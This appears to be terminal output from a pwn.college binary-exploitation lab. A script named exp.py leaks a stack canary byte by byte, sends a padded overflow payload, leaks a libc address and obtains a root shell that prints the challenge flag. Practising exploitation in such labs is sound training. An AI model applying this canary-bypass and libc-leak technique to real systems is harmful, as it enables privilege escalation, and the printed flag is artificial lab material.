 hacker@mitigation-bypass-level-1-0:~$ python exp.py
[+] Starting local process '/challenge/mitigation-bypass': pid 7574
0 byte : 0x0
1 byte : 0x84
2 byte : 0x2c
3 byte : 0xd2
4 byte : 0x4d
5 byte : 0xa5
6 byte : 0xec
7 byte : 0xe0
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab\x00\x84,\xd2M\xa5\xec\xe0'
0x70
b' \xd4m\xf3\x04\x7f'
libc addr :  0x7f04f3659000
[*] Switching to interactive mode
$ whoami
root
$ cat /flag
pwn.college{gkuSqZ1DYd8iVCp2ks3RAbbAvnA.QX5YDLyEzW}